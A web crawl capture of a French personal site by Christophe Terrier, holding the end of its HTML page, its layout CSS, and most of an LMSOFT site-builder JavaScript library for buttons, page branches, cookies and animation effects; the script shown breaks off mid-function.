   <div id='Text4'>
      <p style="line-height:0;text-align:center"><font face="Verdana" color="#ffffff"><span style="font-size:12pt;line-height:18px;"><b>Les pages de Christophe Terrier</b></span></font></p>
   </div>
   <div id='Text3'>
      <p style="line-height:0;text-align:center"><font face="Verdana" color="#ffffff"><span style="font-size:12pt;line-height:18px;"><b>Actualités</b></span></font></p>
   </div>
   <div id='MenuSystem1'></div>
<script type="text/javascript" src="./index.js?id=11561"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christophe-terrier.fr/index.css?id=6317
body_size: 719
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background-color: #3f3f3f;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1024px;height:1000px;;}
#GSupport {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:2;}
#Text36 {word-wrap:break-word; display:block;position:absolute;left:229px;top:522px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:200px;height:24px;z-index:3;}
#Ghaut {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:4;}
#Box7 {display:block;overflow:hidden;position:absolute;left:1px;top:6px;width:1025px;height:719px;z-index:5;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/index_Box7.png');background-repeat:no-repeat;}
#GCentre {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:6;}
#Box1 {display:block;overflow:hidden;position:absolute;left:1px;top:66px;width:529px;height:874px;z-index:7;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/index_Box1.png');background-repeat:no-repeat;}
#GBienvenue {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:8;}
#Img52 {display:block;overflow:hidden;position:absolute;left:378px;top:191px;width:20px;height:20px;z-index:9;min-width:20px;}
#Img52Inner {position: absolute;width:20px;height:20px;border:0px;}
#GBanniere {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:10;}
#Box4 {display:block;overflow:hidden;position:absolute;left:529px;top:66px;width:487px;height:868px;z-index:11;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/index_Box4.png');background-repeat:no-repeat;}
#G_Actualites {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:12;}
#Text6 {word-wrap:break-word; overflow:auto;display:block;position:absolute;left:93px;top:317px;width:88px;height:0px;z-index:13;}
#GSociete {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:14;}
#MenuSystem1 {display:block;z-index:2090;position:absolute;left:8px;top:31px;width:847px;height:30px;}
#GMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:16;}
#Text1 {word-wrap:break-word; display:block;position:absolute;left:8px;top:96px;width:299px;height:821px;z-index:17;}
#Text2 {word-wrap:break-word; overflow:auto;display:block;position:absolute;left:325px;top:96px;width:691px;height:828px;z-index:18;}
#Text4 {word-wrap:break-word; display:block;position:absolute;left:17px;top:71px;width:459px;height:22px;z-index:19;}
#Text3 {word-wrap:break-word; display:block;position:absolute;left:560px;top:69px;width:350px;height:24px;z-index:20;}


--- FILE ---
content_type: application/javascript
request_url: http://www.christophe-terrier.fr/lmpres72013.js
body_size: 63889
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";
if (!String.prototype.startsWith) {
  String.prototype.startsWith = function(searchString, position) {
    position = position || 0;
    return this.indexOf(searchString, position) === position;
  };
}

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;
   this.initvisible=initvisible;
   try
   {
	   if($("#"+id).css("left") != undefined)
			this.x = $("#"+id).css("left").replace("px", "");
	   if($("#"+id).css("top") != undefined)
			this.y = $("#"+id).css("top").replace("px", "");
	   if($("#"+id).css("width") != undefined)
			this.w = $("#"+id).css("width").replace("px", "");
	   if($("#"+id).css("height") != undefined)
			this.h = $("#"+id).css("height").replace("px", "");
		
	   if(id.startsWith("Page"))
	   {
			if(this.x == "auto" || this.x == undefined)
				this.x = tagdiv.offsetLeft;
			if(this.y == "auto" || this.y == undefined)
				this.y = tagdiv.offsetTop;
			if(this.w == "auto" || this.w == undefined)
				this.w = tagdiv.offsetWidth;
			if(this.h == "auto" || this.h == undefined)
				this.h = tagdiv.offsetHeight;
	   }
	   
	   this.orix = this.x;
	   this.oriy = this.y;
	   this.oriw = this.w;
	   this.orih = this.h;
	   this.initvisible=initvisible;
   }catch(e){
		console.log("Exception in LMObject ", e);
   }
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   tagdiv.FullScreenMode=TagFullScreenMode;
   tagdiv.Maximize=TagMaximize;
   tagdiv.Minimize=TagMinimize;
   tagdiv.ToggleMaximizeMinimize=TagToggleMaximizeMinimize;
   tagdiv.IsMaximized=TagIsMaximized;
   tagdiv.IsFullScreen=TagIsFullScreen;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}


function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
	    if(branch.where.substring(0,1).toLowerCase()=="#") {
		    ScrollToAnchor(branch.where.substring(1));
	    }
	    else if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function ScrollToAnchor(id) {
	var catTopPosition = jQuery('#'+id).offset().top;
	jQuery('html, body').animate({scrollTop:catTopPosition}, 'slow');
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
